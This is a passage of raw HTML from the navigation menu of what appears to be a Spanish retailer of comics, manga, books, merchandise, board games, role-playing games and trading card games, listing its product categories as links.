<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product_cat-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-product_cat-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-item mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat 